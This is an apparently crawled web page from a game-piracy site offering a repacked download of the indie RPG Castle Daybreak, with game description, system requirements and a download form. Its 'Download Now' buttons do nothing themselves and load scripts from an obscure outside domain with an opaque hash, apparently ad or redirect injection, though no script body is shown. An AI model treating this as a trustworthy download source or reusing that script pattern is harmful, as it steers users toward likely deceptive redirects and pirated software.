

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oceantogames.com/castle-daybreak-goldberg-free-download/
body_size: 8292
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<link rel="shortcut icon" href="https://oceantogames.com/wp-content/themes/mystiqueoceantogames/favicon.ico"/>
<link rel="pingback" href="https://oceantogames.com/xmlrpc.php"/>
<!--[if lte IE 7]><link rel="stylesheet" href="https://oceantogames.com/wp-content/themes/mystiqueoceantogames/css/ie.css" type="text/css" media="screen"/><![endif]-->
<meta name='robots' content='max-image-preview:large'/>
<title>Castle Daybreak GoldBerg Free Download</title>
<meta name="description" content="Castle Daybreak GoldBerg Free Download PC Game setup in single direct link for Windows. It is an amazing action, adventure and indie game."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://oceantogames.com/castle-daybreak-goldberg-free-download/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Castle Daybreak GoldBerg Free Download"/>
<meta property="og:description" content="Castle Daybreak GoldBerg Free Download PC Game setup in single direct link for Windows. It is an amazing action, adventure and indie game."/>
<meta property="og:url" content="https://oceantogames.com/castle-daybreak-goldberg-free-download/"/>
<meta property="og:site_name" content="Ocean of Games- Free Download PC Games"/>
<meta property="article:tag" content="Castle Daybreak"/>
<meta property="article:tag" content="Castle Daybreak GoldBerg Free Download"/>
<meta property="article:section" content="Action"/>
<meta property="article:published_time" content="2023-01-21T22:45:12+00:00"/>
<meta property="og:image" content="https://oceantogames.com/wp-content/uploads/2023/01/Castle-Daybreak-GoldBerg-Free-Download-3-OceanofGames.com_.jpg.webp"/>
<meta property="og:image:width" content="555"/>
<meta property="og:image:height" content="312"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Castle Daybreak GoldBerg Free Download PC Game setup in single direct link for Windows. It is an amazing action, adventure and indie game."/>
<meta name="twitter:title" content="Castle Daybreak GoldBerg Free Download"/>
<meta name="twitter:image" content="https://oceantogames.com/wp-content/uploads/2023/01/Castle-Daybreak-GoldBerg-Free-Download-3-OceanofGames.com_.jpg.webp"/>
<meta property="DC.date.issued" content="2023-01-21T22:45:12+00:00"/>
<link rel="alternate" type="application/rss+xml" title="Ocean of Games- Free Download PC Games &raquo; Feed" href="https://oceantogames.com/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oceantogames.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foceantogames.com%2Fcastle-daybreak-goldberg-free-download%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oceantogames.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foceantogames.com%2Fcastle-daybreak-goldberg-free-download%2F&#038;format=xml"/>
<link rel="stylesheet" type="text/css" href="//oceantogames.com/wp-content/cache/wpfc-minified/fu1605i1/e0i5b.css" media="all"/>
<link rel="https://api.w.org/" href="https://oceantogames.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://oceantogames.com/wp-json/wp/v2/posts/28486"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oceantogames.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9, ATOM 2.1.2"/>
<link rel='shortlink' href='https://oceantogames.com/?p=28486'/>
<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://oceantogames.com/wp-content/uploads/2024/06/favicon-1-120x120.png" sizes="32x32"/>
<link rel="icon" href="https://oceantogames.com/wp-content/uploads/2024/06/favicon-1.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://oceantogames.com/wp-content/uploads/2024/06/favicon-1.png"/>
<meta name="msapplication-TileImage" content="https://oceantogames.com/wp-content/uploads/2024/06/favicon-1.png"/>
<style>.sticky .nav-main ul{max-width:1617px;margin:0 auto}
.sticky .menu-mainmenu-container{background-color:#ebebeb}
.sticky .shadow-left.page-content{max-width:100%}
.sticky .shadow-right.nav.nav-main{padding:5px!important}
.sticky{position:fixed;top:0;width:100%;z-index:999;background-color:#000c}
div.sticky img{display:none!important}
.sticky+.content{padding-top:102px}
#scroll{position:fixed;right:10px;bottom:10px;cursor:pointer;width:50px;height:50px;background-color:red;text-indent:-9999px;display:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
#scroll span{position:absolute;top:50%;left:50%;margin-left:-8px;margin-top:-12px;height:0;width:0;border:8px solid transparent;border-bottom-color:#fcfbfc}
#scroll:hover{background-color:#e74c3c;opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}
.page-navi.clear-block li.active a{background-color:red;color:#fff}
#page{background-repeat:no-repeat;background-attachment:fixed;background-image:url(https://oceantogames.com/wp-content/uploads/2026/01/Background.jpg);}
.single_post_featured_img img{max-width:100%}
.nav-bottom li:hover>a,.nav-bottom .current-menu-item>a{
background:#f80707
}
a{}
.blo
-webkit-border-bottom-left-radius:7px;
padding:9px;
-webkit-border-bottom-right-radius:7px
}
.single.single-post div#primary-content .primary iframe{max-width:100%
}
ul.popular_postlist_content li a{color:#000
}
ul.popular_postlist_content li a:hover{color:
}
.single_post_featured_img{text-align:center;
width:auto
}
.single_pso_download_div{text-align:center
}
.single_pso_download_div button span{margin-top:6px
}
.single_pso_download_div button{color:#fff;
cursor:pointer;
max-width:100%;
text-align:center;
background-color:#4caf50;
border:none;
margin-top:25px;
font-weight:700;
font-size:18px;
padding:10px 160px;
box-shadow:0 12px 16px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19);
border-radius:6px
}
.single_pso_download_div button img{margin-left:20px
}
.menu-mainmenu-container .current-menu-parent a:hover{background-color:#000
}
.menu-mainmenu-container .current-menu-parent a{color:#fff
}
.single_recommended img{max-width:100%
}
.single_recommended span{color:black!important
}
.single_recommended span:hover{text-decoration:none;
color:black!important
}
.menu-mainmenu-container .current-menu-parent{background-color:#000;
color:#fff
}
ul.sub_tending_data{list-style:none;
display:flex;
margin-bottom:0
}
ul.popular_postlist_content li{margin:5px 0
}
ul.sub_tending_data li{border-bottom:1px solid whitesmoke
}
ul.popular_postlist_content li:hover{background-color:#dde!important
}
ul.sub_tending_data span{padding:10px;
display:block
}
ul.sub_tending_data img{width:80px;
height:80px;
padding:10px 0
}
ul.popular_postlist_content{list-style:none;
margin-left:0
}
.post_recommended_data{display:flow-root;
width:100%;
margin-top:30px
}
.post_recommended_data h4{font-size:12px;
margin-bottom:10px
}
.single_recommended:hover{background-color:#dde!important
}
.single_recommended{text-align:justify;
width:13%;
padding:10px 10px;
cursor:pointer;
border-right:1px solid gainsboro;
float:left;
min-height:175px
}
.single.single-post div#primary-content .primary{border:2px solid;
margin:20px
}
body.fixed .page-content{width:100%;
max-width:1155px
}
#site-title{padding:1;
display:grid;
text-align:center
}
}
.page-navi.clear-block .navigation ul{
display:flex;
list-style:none
}
.single.single-post .fetured_img_div img{
width:auto!important;
height:auto!important;
max-width:100%!important
}
div#mask-1{
right:0!important;
width:100%!important
}
div#primary-content{
width:70%!important;
left:0!important
}
div#sidebar{
left:0!important;
width:30%!important
}
.search .hentry .post-thumb img{
width:150px;
height:150px
}
div
}
.blog .hentry .post-thumb img,.archive .hentry .post-thumb img{
width:150px;
height:150px;
display:block
}
.search .post-details,.blog .post-details,.archive .post-details{
padding:15px;
border:2px solid #000
}
.blog a.comments,.archive a.comments{
display:none
}
#</style><style>.fixed.c2right #primary-content{width:640px;left:320px}
.fixed.c2right #sidebar{width:320px;left:320px}
.fixed.c2right #mask-1{right:320px}</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9FEVC5P55"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-K9FEVC5P55');</script>
</head>
<body class="wp-singular post-template-default single single-post postid-28486 single-format-standard wp-theme-mystiqueoceantogames no-js no-fx title-castle-daybreak-goldberg-free-download category-action-games category-adventure-games category-rpg tag-castle-daybreak tag-castle-daybreak-goldberg-free-download author-admin c2right fixed browser-chrome">
<div id="page">
<div id="page-ext">
<div id="header">        <div class="page-content">
<div id="site-title" class="clear-block"><h1 id="logo" ><a href='https://oceantogames.com/' title='Ocean of Games- Free Download PC Games' rel='home'><center><img src='https://oceantogames.com/wp-content/uploads/2022/04/ocean-of-games.png' alt='Ocean of Games- Free Download PC Games'></center></a> </h1></div></div><div class="shadow-left page-content">
<div class="shadow-right nav nav-main" role="navigation"> <ul id="menu-menu1" class="menu slide-down fadeThis clear-block"><li id="menu-item-20824" class="menu-home"><a href="https://oceantogames.com/">Home<span class="p"></span></a></li> <li id="menu-item-20804" class="menu-action active-parent"><a href="https://oceantogames.com/category/action-games/">Action<span class="p"></span></a></li> <li id="menu-item-20805" class="menu-adventure active-parent"><a href="https://oceantogames.com/category/adventure-games/">Adventure<span class="p"></span></a></li> <li id="menu-item-20806" class="menu-arcade"><a href="https://oceantogames.com/category/arcade-games/">Arcade<span class="p"></span></a></li> <li id="menu-item-24989" class="menu-fighting"><a href="https://oceantogames.com/category/fighting-games/">Fighting<span class="p"></span></a></li> <li id="menu-item-20809" class="menu-horror"><a href="https://oceantogames.com/category/horror-games/">Horror<span class="p"></span></a></li> <li id="menu-item-20814" class="menu-puzzle"><a href="https://oceantogames.com/category/puzzle-games/">Puzzle<span class="p"></span></a></li> <li id="menu-item-20815" class="menu-racing"><a href="https://oceantogames.com/category/racing-games/">Racing<span class="p"></span></a></li> <li id="menu-item-20818" class="menu-shooting"><a href="https://oceantogames.com/category/shooting-games/">Shooting<span class="p"></span></a></li> <li id="menu-item-20819" class="menu-simulation"><a href="https://oceantogames.com/category/simulation-2/">Simulation<span class="p"></span></a></li> <li id="menu-item-20820" class="menu-sports"><a href="https://oceantogames.com/category/sports/">Sports<span class="p"></span></a></li> <li id="menu-item-20823" class="menu-war"><a href="https://oceantogames.com/category/war/">War<span class="p"></span></a></li> <li id="menu-item-20821" class="menu-strategy"><a href="https://oceantogames.com/category/strategy/">Strategy<span class="p"></span></a></li> <li id="menu-item-20810" class="menu-mystery"><a href="https://oceantogames.com/category/mystery/">Mystery<span class="p"></span></a></li> <li id="menu-item-20808" class="menu-fantasy"><a href="https://oceantogames.com/category/fantasy/">Fantasy<span class="p"></span></a></li> <li id="menu-item-20817" class="menu-scifi"><a href="https://oceantogames.com/category/sci-fi/">SCI Fi<span class="p"></span></a></li> <li id="menu-item-20816" class="menu-rpg active-parent"><a href="https://oceantogames.com/category/rpg/">RPG<span class="p"></span></a></li> <li id="menu-item-20822" class="menu-survival"><a href="https://oceantogames.com/category/survival/">Survival<span class="p"></span></a></li> <li id="menu-item-20803" class="menu-9trainers"><a href="https://oceantogames.com/category/trainer/">9Trainers<span class="p"></span></a></li> </ul></div></div></div><div id="main" class="page-content">
<div id="main-ext" class="clear-block">
<div id="mask-3" class="clear-block">
<div id="mask-2">
<div id="mask-1">
<div id="primary-content">
<div class="blocks clear-block">
<div class="post-links clear-block">
<div class="alignleft">&laquo; <a href="https://oceantogames.com/ancient-aliens-game-goldberg-free-download/" rel="prev">Ancient Aliens The Game GoldBerg Free Download</a></div><div class="alignright"><a href="https://oceantogames.com/chained-echoes-v1-051-chronos-free-download/" rel="next">Chained Echoes v1.051 Chronos Free Download</a> &raquo;</div></div><div id="post-28486" class="primary post-28486 post type-post status-publish format-standard has-post-thumbnail hentry category-action-games category-adventure-games category-rpg tag-castle-daybreak tag-castle-daybreak-goldberg-free-download count-0 even alt author-admin">
<h1 class="title">Castle Daybreak GoldBerg Free Download</h1>
<div class="post-content clear-block">
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-1104"><button  class="btn2">Download Now</button></a><script data-cfasync="false" async="" src="https://cjeriwek.cfd/?h=e5jekdq32wkfjejfeswerf54rje33fhjrkesks574jjeo43b&vis=1104"></script></center>
<style>.btn2{border:none;background:#2196f3;padding:14px 28px;color:#fff;font-size:16px;cursor:pointer;display:inline-block;border-radius:5px;font-weight:700;margin-top:15px;margin-bottom:0;width:350px;-webkit-transition-duration:0.4s;transition-duration:0.4s;}
.btn2:hover {
background: #4caf50;
color: #fff;
box-shadow: 0 12px 16px 0 rgba(0, 0, 0, 0.24),
0 17px 50px 0 rgba(0, 0, 0, 0.19);</style></div><p>Castle Daybreak GoldBerg Free Download PC Game setup in single direct link for Windows. It is an amazing action, adventure and indie game.<span id="more-102197"></span></p>
<h2 class="western">Castle Daybreak GoldBerg PC Game 2022 Overview</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-28487 size-full" src="https://oceantogames.com/wp-content/uploads/2023/01/Castle-Daybreak-GoldBerg-Free-Download-1-OceanofGames.com_.jpg.webp" alt="" width="555" height="259" srcset="https://oceantogames.com/wp-content/uploads/2023/01/Castle-Daybreak-GoldBerg-Free-Download-1-OceanofGames.com_.jpg.webp 555w, https://oceantogames.com/wp-content/uploads/2023/01/Castle-Daybreak-GoldBerg-Free-Download-1-OceanofGames.com_.jpg-300x140.webp 300w" sizes="(max-width: 555px) 100vw, 555px"/></p>
<p>Castle Daybreak is an indie single-player class-based Action RPG; set in a medieval world on the verge of being overrun by an unrelenting evil. Play as one of two strangers whose arrival has long been prophesied by the inhabitants of the land. Level up, equip powerful armor and weapons, and vanquish the ever-looming evil.<br />
Class-Based<br />
Choose from five different classes to start your adventure, each with its own unique weapon and skills. Play as the Rogue to destroy single targets with a bow and arrow, or daggers. The Guardian brings the heat with destructive abilities and charming little fox for companionship. The Duelist lives for melee combat and specializes in up close and personal conflict resolution. The Tank has a wide assortment of abilities, most of which focuses on slow but steady damage over time. The Healer never travels alone with a specialty in using different companions for healing, range, and tanking, the healer is a class focused on surviving all odds; or poisoning their enemies.<br />
Open World<br />
Explore new areas during the day or night, fight new enemies, find new dungeons, and loot chests hidden around the world. Some areas have dynamic events while other areas allow the player to capture/defend a fort.<br />
Instanced Dungeons<br />
Dungeons are a great way to level up and find new gear and weapons. Not all dungeons are the same, some are filled with more dangers than others!<br />
About Castle Daybreak<br />
Castle Daybreak has just entered its beta phase. Changes and adjustments are still being made and worked on to further improve the game.</p>
<p><img decoding="async" class="aligncenter wp-image-28488 size-full" src="https://oceantogames.com/wp-content/uploads/2023/01/Castle-Daybreak-GoldBerg-Free-Download-3-OceanofGames.com_.jpg.webp" alt="" width="555" height="312" srcset="https://oceantogames.com/wp-content/uploads/2023/01/Castle-Daybreak-GoldBerg-Free-Download-3-OceanofGames.com_.jpg.webp 555w, https://oceantogames.com/wp-content/uploads/2023/01/Castle-Daybreak-GoldBerg-Free-Download-3-OceanofGames.com_.jpg-300x169.webp 300w" sizes="(max-width: 555px) 100vw, 555px"/></p>
<h2 class="western">Technical Specifications of This Release.</h2>
<ul>
<li><strong>Game Version : Initial Release</strong></li>
<li><strong>Interface Language: English</strong></li>
<li><strong>Audio Language : English</strong></li>
<li><strong>Uploader / Re packer Group: GoldBerg</strong></li>
<li><strong>Game File Name : Castle_Daybreak_GoldBerg.zip</strong></li>
<li><strong>Game Download Size : 5.4 GB</strong></li>
<li><strong>MD5SUM : 3bb79f01c98ffb95b19a8df58078c27f</strong></li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-28489 size-full" src="https://oceantogames.com/wp-content/uploads/2023/01/Castle-Daybreak-GoldBerg-Free-Download-4-OceanofGames.com_.jpg.webp" alt="" width="555" height="312" srcset="https://oceantogames.com/wp-content/uploads/2023/01/Castle-Daybreak-GoldBerg-Free-Download-4-OceanofGames.com_.jpg.webp 555w, https://oceantogames.com/wp-content/uploads/2023/01/Castle-Daybreak-GoldBerg-Free-Download-4-OceanofGames.com_.jpg-300x169.webp 300w" sizes="(max-width: 555px) 100vw, 555px"/></p>
<h2 class="western">System Requirements of Castle Daybreak GoldBerg</h2>
<p>Before you start Castle Daybreak GoldBerg Free Download make sure your PC meets minimum system requirements.</p>
<p>Minimum:</p>
<p>* Requires a 64-bit processor and operating system<br />
* OS: Windows 10 64 bit<br />
* Processor: Dual Core Processor<br />
* Memory: 4 GB RAM<br />
* Graphics: NVIDIA GeForce 8800GT<br />
* DirectX: Version 9.0<br />
* Storage: 7 GB available space</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-1104"><button  class="btn2">Download Now</button></a><script data-cfasync="false" async="" src="https://cjeriwek.cfd/?h=e5jekdq32wkfjejfeswerf54rje33fhjrkesks574jjeo43b&vis=1104"></script></center>
<style>.btn2{border:none;background:#2196f3;padding:14px 28px;color:#fff;font-size:16px;cursor:pointer;display:inline-block;border-radius:5px;font-weight:700;margin-top:15px;margin-bottom:0;width:350px;-webkit-transition-duration:0.4s;transition-duration:0.4s;}
.btn2:hover {
background: #4caf50;
color: #fff;
box-shadow: 0 12px 16px 0 rgba(0, 0, 0, 0.24),
0 17px 50px 0 rgba(0, 0, 0, 0.19);</style></div><p>Recommended:</p>
<p>* Requires a 64-bit processor and operating system<br />
* OS: Windows 10 64 bit<br />
* Processor: Quad Core Processor<br />
* Memory: 8 GB RAM<br />
* Graphics: GeForce GTX 1060<br />
* DirectX: Version 11<br />
* Storage: 10 GB available space</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-28490 size-full" title="Castle Daybreak" src="https://oceantogames.com/wp-content/uploads/2023/01/Castle-Daybreak.jpg" alt="" width="634" height="356" srcset="https://oceantogames.com/wp-content/uploads/2023/01/Castle-Daybreak.jpg 634w, https://oceantogames.com/wp-content/uploads/2023/01/Castle-Daybreak-300x168.jpg 300w" sizes="auto, (max-width: 634px) 100vw, 634px"/></p>
<h2 class="western">Castle Daybreak GoldBerg Free Download</h2>
<p>Click on the below button to start Castle Daybreak GoldBerg. It is full and complete game. Just download and start playing it. We have provided direct link full setup of the game.</p>
<form action="https://oceantogames.com/wait-for-resource/" method="post" target="_blank"><input name="id" type="hidden" value="88.99.140.188" /><br />
<input name="filename" type="hidden" value="Castle_Daybreak_GoldBerg.zip" /><br />
<input name="filesize" type="hidden" value="5.4 GB" /></p>
<div align="center"><input alt="Download" height="92" src="https://oceantogames.com/wp-content/uploads/2018/12/button-download-e1603586255231-1.png" type="image" width="271" /></div></form>
<div class="crp_related crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://oceantogames.com/savara-v1-2-2-free-download/" class="crp_link post-67548"><figure><img width="150" height="150" src="https://oceantogames.com/wp-content/uploads/2026/01/Savara-PC-Crack-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Savara-PC-Crack" title="Savara v1.2.2 Free Download" srcset="https://oceantogames.com/wp-content/uploads/2026/01/Savara-PC-Crack-150x150.jpg 150w, https://oceantogames.com/wp-content/uploads/2026/01/Savara-PC-Crack-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://oceantogames.com/wp-content/uploads/2026/01/Savara-PC-Crack-150x150.jpg 150w, https://oceantogames.com/wp-content/uploads/2026/01/Savara-PC-Crack-120x120.jpg 120w"/></figure><span class="crp_title">Savara v1.2.2 Free Download</span></a></li><li><a href="https://oceantogames.com/grand-theft-auto-vice-city-for-pc-setup-and-reviews-13-v11/" class="crp_link post-64027"><figure><img width="150" height="150" src="https://oceantogames.com/wp-content/uploads/2025/12/gta-vice-city-1-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="gta-vice-city" title="Grand Theft Auto Gta Vice City Download For PC Windows 7,10,11" srcset="https://oceantogames.com/wp-content/uploads/2025/12/gta-vice-city-1-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2025/12/gta-vice-city-1-120x120.webp 120w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://oceantogames.com/wp-content/uploads/2025/12/gta-vice-city-1-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2025/12/gta-vice-city-1-120x120.webp 120w"/></figure><span class="crp_title">Grand Theft Auto Gta Vice City Download For PC&hellip;</span></a></li><li><a href="https://oceantogames.com/gta-5-download-for-pc-windows-7-10-11-2026-v10/" class="crp_link post-66476"><figure><img width="150" height="150" src="https://oceantogames.com/wp-content/uploads/2025/12/GTA-5-PC-Game-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="GTA-5-PC-Game" title="Gta 5 Download For Pc Windows 7,10,11 Free" srcset="https://oceantogames.com/wp-content/uploads/2025/12/GTA-5-PC-Game-150x150.jpg 150w, https://oceantogames.com/wp-content/uploads/2025/12/GTA-5-PC-Game-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://oceantogames.com/wp-content/uploads/2025/12/GTA-5-PC-Game-150x150.jpg 150w, https://oceantogames.com/wp-content/uploads/2025/12/GTA-5-PC-Game-120x120.jpg 120w"/></figure><span class="crp_title">Gta 5 Download For Pc Windows 7,10,11 Free</span></a></li><li><a href="https://oceantogames.com/tekken-3-download-pc-windows-7-8-10-11-12-51-2044-19/" class="crp_link post-59760"><figure><img width="150" height="150" src="https://oceantogames.com/wp-content/uploads/2025/11/Tekken-3-Download-For-Pc-1-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="Tekken-3-Download-For-Pc" title="Tekken 3 Download For Pc Setup Windows 7/8/10/11 Free" srcset="https://oceantogames.com/wp-content/uploads/2025/11/Tekken-3-Download-For-Pc-1-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2025/11/Tekken-3-Download-For-Pc-1-120x120.webp 120w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://oceantogames.com/wp-content/uploads/2025/11/Tekken-3-Download-For-Pc-1-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2025/11/Tekken-3-Download-For-Pc-1-120x120.webp 120w"/></figure><span class="crp_title">Tekken 3 Download For Pc Setup Windows 7/8/10/11 Free</span></a></li><li><a href="https://oceantogames.com/forestrike-v1-0-2394-free-download/" class="crp_link post-67520"><figure><img width="150" height="150" src="https://oceantogames.com/wp-content/uploads/2026/01/Forestrike-Crack-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="Forestrike-Crack" title="Forestrike v1.0.2394 Free Download" srcset="https://oceantogames.com/wp-content/uploads/2026/01/Forestrike-Crack-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2026/01/Forestrike-Crack-120x120.webp 120w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://oceantogames.com/wp-content/uploads/2026/01/Forestrike-Crack-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2026/01/Forestrike-Crack-120x120.webp 120w"/></figure><span class="crp_title">Forestrike v1.0.2394 Free Download</span></a></li><li><a href="https://oceantogames.com/gta-san-andreas-download-for-pc-reviews-v6-6/" class="crp_link post-64915"><figure><img width="150" height="150" src="https://oceantogames.com/wp-content/uploads/2025/12/Grand-Theft-Auto-San-Andreas-Free-Download-For-PC-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="Grand-Theft-Auto-San-Andreas-Free-Download-For-PC" title="Grand Theft Auto Gta San Andreas Download For Pc Windows 7,10,11 Free" srcset="https://oceantogames.com/wp-content/uploads/2025/12/Grand-Theft-Auto-San-Andreas-Free-Download-For-PC-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2025/12/Grand-Theft-Auto-San-Andreas-Free-Download-For-PC-120x120.webp 120w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://oceantogames.com/wp-content/uploads/2025/12/Grand-Theft-Auto-San-Andreas-Free-Download-For-PC-150x150.webp 150w, https://oceantogames.com/wp-content/uploads/2025/12/Grand-Theft-Auto-San-Andreas-Free-Download-For-PC-120x120.webp 120w"/></figure><span class="crp_title">Grand Theft Auto Gta San Andreas Download For Pc&hellip;</span></a></li></ul><div class="crp_clear"></div></div></div><div class="post-extra clear-block">
<div class="post-tags"> <a href="https://oceantogames.com/tag/castle-daybreak/" rel="tag" title="Castle Daybreak (1 topic)">Castle Daybreak</a> <a href="https://oceantogames.com/tag/castle-daybreak-goldberg-free-download/" rel="tag" title="Castle Daybreak GoldBerg Free Download (1 topic)">Castle Daybreak GoldBerg Free Download</a></div></div><div class="post-meta"></div></div></div></div><div id="sidebar">
<ul class="blocks count-8">
<li class="block"><div class="block-content block-widget_media_image clear-block" id="instance-media_image-2"><div class="title"><h3>HOW TO FIX COMMON GAME ERRORS</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><a href="https://oceantogames.com/fix-general-installation-errors/"><img width="300" height="57" src="https://oceantogames.com/wp-content/uploads/2022/04/ahsan-ocean-300x57.jpg" class="image wp-image-23148 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://oceantogames.com/wp-content/uploads/2022/04/ahsan-ocean-300x57.jpg 300w, https://oceantogames.com/wp-content/uploads/2022/04/ahsan-ocean.jpg 437w" sizes="(max-width: 300px) 100vw, 300px"/></a></div></li><li class="widget_text block"><div class="widget_text block-content block-widget_custom_html clear-block" id="instance-custom_html-3"><div class="title"><h3>FOLLOW ON TWITTER</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><div class="textwidget custom-html-widget"></div></div></li><li class="block"><div class="block-content block-widget_media_image clear-block" id="instance-media_image-4"><div class="title"><h3>GAME REQUEST SECTION or Contact Us</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><a href="https://oceantogames.com/request-a-game/"><img width="200" height="50" src="https://oceantogames.com/wp-content/uploads/2022/04/request-section.png" class="image wp-image-23152 attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async"/></a></div></li><li class="block"><div class="block-content block-widget_media_image clear-block" id="instance-media_image-3"><div class="title"><h3>NEVER MISS A GAME</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><a href="https://oceantogames.com/"><img width="220" height="60" src="https://oceantogames.com/wp-content/uploads/2022/04/NEVER-MISS-A-GAME-300x82.jpg" class="image wp-image-23151 attachment-220x60 size-220x60" alt="" style="max-width: 100%; height: auto;" title="NEVER MISS A GAME" decoding="async" srcset="https://oceantogames.com/wp-content/uploads/2022/04/NEVER-MISS-A-GAME-300x82.jpg 300w, https://oceantogames.com/wp-content/uploads/2022/04/NEVER-MISS-A-GAME.jpg 465w" sizes="(max-width: 220px) 100vw, 220px"/></a></div></li><li class="block"><div class="block-content block-widget_media_image clear-block" id="instance-media_image-5"><div class="title"><h3>Gta 5 Download Here</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><a href="https://oceantogames.com/gta-download-for-pc-windows-7-10-11-2022/" target="_blank"><img class="image" src="https://oceantogames.com/wp-content/uploads/2025/06/Gta-5-Download-For-Pc-150x150-1.webp" alt="" width="119" height="119" decoding="async"/></a></div></li><li class="block"><div class="block-content block-widget_media_image clear-block" id="instance-media_image-6"><div class="title"><h3>GTA San Andreas Download</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><a href="https://oceantogames.com/gta-san-andreas-download-for-pc-v2-2/"><img width="100" height="57" src="https://oceantogames.com/wp-content/uploads/2021/08/GTA-San-Andreas-Download-Free-300x171.jpg" class="image wp-image-20890 attachment-100x57 size-100x57" alt="GTA San Andreas Download Free" style="max-width: 100%; height: auto;" title="GTA San Andreas Download" decoding="async" srcset="https://oceantogames.com/wp-content/uploads/2021/08/GTA-San-Andreas-Download-Free-300x171.jpg 300w, https://oceantogames.com/wp-content/uploads/2021/08/GTA-San-Andreas-Download-Free.jpg 551w" sizes="(max-width: 100px) 100vw, 100px"/></a></div></li><li class="block"><div class="block-content block-widget_media_image clear-block" id="instance-media_image-10"><div class="title"><h3>Gta Vice City Download For Pc</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><a href="https://oceantogames.com/gta-vice-city-download-pc-windows-7-10-v7/"><img width="107" height="60" src="https://oceantogames.com/wp-content/uploads/2022/06/gta-vice-city-download-for-pc-300x169.webp" class="image wp-image-40309 attachment-107x60 size-107x60" alt="" style="max-width: 100%; height: auto;" title="Gta Vice City Download For Pc" decoding="async" srcset="https://oceantogames.com/wp-content/uploads/2022/06/gta-vice-city-download-for-pc-300x169.webp 300w, https://oceantogames.com/wp-content/uploads/2022/06/gta-vice-city-download-for-pc.webp 640w" sizes="(max-width: 107px) 100vw, 107px"/></a></div></li><li class="block"><div class="block-content block-widget_media_image clear-block" id="instance-media_image-13"><div class="title"><h3>Gta 4 Download</h3><div class="bl"></div><div class="br"></div></div><div class="i"></div><a href="https://oceantogames.com/gta-4-download-pc-v12-1/"><img width="100" height="59" src="https://oceantogames.com/wp-content/uploads/2023/08/GTA-4-With-Updates-Free-Download-300x177.webp" class="image wp-image-42307 attachment-100x59 size-100x59" alt="" style="max-width: 100%; height: auto;" title="Gta 4 Download" decoding="async" srcset="https://oceantogames.com/wp-content/uploads/2023/08/GTA-4-With-Updates-Free-Download-300x177.webp 300w, https://oceantogames.com/wp-content/uploads/2023/08/GTA-4-With-Updates-Free-Download.webp 555w" sizes="(max-width: 100px) 100vw, 100px"/></a></div></li>  </ul></div></div></div></div></div></div><div class="nav nav-footer page-content"> <ul id="menu-22" class="menu slide-up clear-block"><li id="menu-item-24592" class="menu-home"><a href="https://oceantogames.com/">Home</a></li> <li id="menu-item-24593" class="menu-aboutus"><a href="https://oceantogames.com/about-us/">About Us</a></li> <li id="menu-item-49392" class="menu-contactus"><a href="https://oceantogames.com/contact-us-free/">Contact Us</a></li> <li id="menu-item-24595" class="menu-privacypolicy"><a rel="privacy-policy" href="https://oceantogames.com/privacy-policy/">Privacy Policy</a></li> <li id="menu-item-52519" class="menu-disclaimer"><a href="https://oceantogames.com/disclaimer/">Disclaimer</a></li> <li id="menu-item-24596" class="menu-termsandconditions"><a href="https://oceantogames.com/terms-and-conditions/">Terms and Conditions</a></li> <li id="menu-item-24597" class="menu-dmca"><a 